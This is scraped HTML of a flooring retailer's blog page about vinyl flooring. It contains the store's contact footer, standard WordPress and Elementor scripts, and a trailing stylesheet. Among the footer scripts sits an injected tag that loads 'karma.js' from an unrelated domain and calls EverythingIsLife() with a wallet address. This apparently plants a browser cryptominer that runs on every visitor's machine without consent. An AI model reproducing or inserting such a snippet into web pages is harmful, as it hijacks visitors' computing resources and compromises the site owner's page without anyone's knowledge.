<p><span style="font-weight: 400;">Is it time for a flooring upgrade in your home? IDN has everything you need to transform your home from drab to fab with vinyl flooring. Between the versatility, durability, ease of maintenance, and comfort factor of </span><a href="https://idnflooring.net/l-v-t-vinyl/"><b>vinyl flooring</b></a><span style="font-weight: 400;">, you&#8217;ll love your new floors for years to come. Contact our team at IDN today to learn more about our flooring options and to schedule your professional installation.</span></p>

		
				<div class="post-tags">
			<span class="tag-links">Tagged <a href="https://idnflooring.net/tag/vinyl-flooring/" rel="tag">vinyl flooring</a>, <a href="https://idnflooring.net/tag/vinyl-flooring-idn/" rel="tag">Vinyl Flooring IDN</a>, <a href="https://idnflooring.net/tag/vinyl-flooring-near-me/" rel="tag">vinyl flooring near me</a>, <a href="https://idnflooring.net/tag/vinyl-flooring-service/" rel="tag">Vinyl Flooring service</a></span>		</div>
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="8631" class="elementor elementor-8631 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-739fda e-flex e-con-boxed e-con e-parent" data-id="739fda" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6cefe80a e-con-full e-flex e-con e-child" data-id="6cefe80a" data-element_type="container">
				<div class="elementor-element elementor-element-a70c9a1 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a70c9a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://idnflooring.net">
			<img width="203" height="107" src="https://idnflooring.net/wp-content/uploads/2022/11/untitled-design.jpg" class="attachment-full size-full wp-image-8941" alt="" />				</a>
											</div>
				<div class="elementor-element elementor-element-5a5ec851 elementor-widget elementor-widget-text-editor" data-id="5a5ec851" data-element_type="widget" data-widget_type="text-editor.default">
									<p>We offer an extensive range of services: from hardwood floor installation and carpet laying to vinyl flooring, laminate options, and even complete stair system designs.</p>								</div>
				<div class="elementor-element elementor-element-3fb6975 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3fb6975" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-84e36d0" href="https://www.facebook.com/internationaldesignersnetwork.ca" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5c4a372" href="https://www.youtube.com/@idnhardwoodandcarpetsuperstore" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-6873ebc" href="https://twitter.com/IFloring" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-75c8ba7" href="https://www.instagram.com/idnflooring/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-28b01f4" href="https://www.pinterest.com/idnflooringca/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-1213e93 e-con-full e-flex e-con e-child" data-id="1213e93" data-element_type="container">
				<div class="elementor-element elementor-element-15f069b elementor-widget elementor-widget-heading" data-id="15f069b" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Contact Info</h4>				</div>
				<div class="elementor-element elementor-element-2a4fc815 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a4fc815" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">7:30 a.m - 5:30 p.m Mon-Sat<br>Sun 12 p.m - 3 p.m</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">7947 Canoga Ave,<br> Canoga Park, CA 91304</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(818) 888-8051</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">idncanoga@gmail.com</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-5811cc12 e-con-full e-flex e-con e-child" data-id="5811cc12" data-element_type="container">
				<div class="elementor-element elementor-element-1765f048 elementor-widget elementor-widget-heading" data-id="1765f048" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				<div class="elementor-element elementor-element-79c5eb1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="79c5eb1" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/about/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/product/">

											<span class="elementor-icon-list-text">Product</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/special-offer/">

											<span class="elementor-icon-list-text">Special Offer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/image-gallery/">

											<span class="elementor-icon-list-text">Image Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-35e90a17 e-con-full e-flex e-con e-child" data-id="35e90a17" data-element_type="container">
				<div class="elementor-element elementor-element-740296f3 elementor-widget elementor-widget-heading" data-id="740296f3" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				<div class="elementor-element elementor-element-565542f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="565542f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/engineered-hardwood/">

											<span class="elementor-icon-list-text">Engineered Hardwood</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/laminate-flooring/">

											<span class="elementor-icon-list-text">Laminate Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/carpet-flooring/">

											<span class="elementor-icon-list-text">Carpet Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/spc-wpc-vinyl/">

											<span class="elementor-icon-list-text">Vinyl Flooring</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/stair-system/">

											<span class="elementor-icon-list-text">Stair System</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://idnflooring.net/wood-floor-installation-service/">

											<span class="elementor-icon-list-text">Wood Floor Installation</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-3c5e6fc elementor-widget elementor-widget-shortcode" data-id="3c5e6fc" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3539.8826486013872!2d-118.59807889999999!3d34.215150699999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c29c66127b33cb%3A0x4cd25b057dba5a8f!2sIDN%20Flooring!5e1!3m2!1ses-419!2spe!4v1738870466778!5m2!1ses-419!2spe" width="600" height="150" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-4ce45287 e-flex e-con-boxed e-con e-parent" data-id="4ce45287" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43db5a64 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43db5a64" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">Copyright 2025 IDN Flooring Super Store. All Rights Reserved.</span>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://idnflooring.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://idnflooring.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/idnflooring.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"prgehj3258","wpa_field_value":64691,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://idnflooring.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://idnflooring.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/idnflooring.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fde123cae5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2794,"title":"Transform%20Your%20Home%20with%20New%20Vinyl%20Flooring%20-%20Hardwood%20Floor%2C%20Laminate%2C%20Carpet%20%26%20Tile%20Store","excerpt":"","featuredImage":"https:\/\/idnflooring.net\/wp-content\/uploads\/2023\/03\/vinyl-flooring-1024x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idnflooring.net\/wp-admin\/admin-ajax.php","nonce":"6c60708a6c","urls":{"assets":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/idnflooring.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idnflooring.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://idnflooring.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://idnflooring.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://idnflooring.net/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idnflooring.net/wp-content/uploads/elementor/css/post-8596.css?ver=1769114487
body_size: 1089
content:
.elementor-8596 .elementor-element.elementor-element-50388fc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-8596 .elementor-element.elementor-element-50388fc:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-50388fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C99C44;}.elementor-8596 .elementor-element.elementor-element-e9b7a75{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-8596 .elementor-element.elementor-element-6d738910{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;}.elementor-8596 .elementor-element.elementor-element-6d738910:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-6d738910 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B1E16;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon i{color:#C7844F;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-icon svg{fill:#C7844F;transition:fill 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item > a{font-family:"DM Sans", Sans-serif;font-size:15px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-text{color:#9A8B82;transition:color 0.3s;}.elementor-8596 .elementor-element.elementor-element-1c19bd9c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#C7844F;}.elementor-8596 .elementor-element.elementor-element-388c9838{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-8596 .elementor-element.elementor-element-417f9ca7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);--padding-top:10px;--padding-bottom:10px;--padding-left:50px;--padding-right:50px;--z-index:9999999;}.elementor-8596 .elementor-element.elementor-element-417f9ca7:not(.elementor-motion-effects-element-type-background), .elementor-8596 .elementor-element.elementor-element-417f9ca7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle{margin-left:auto;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu .elementor-item{font-family:"DM Sans", Sans-serif;font-size:16px;font-weight:500;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item{color:#7A736A;fill:#7A736A;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item:focus{color:#2B1E16;fill:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#2B1E16;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:hover,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a:focus,
					.elementor-8596 .elementor-element.elementor-element-5cbfa971 .elementor-nav-menu--dropdown a.elementor-item-active,
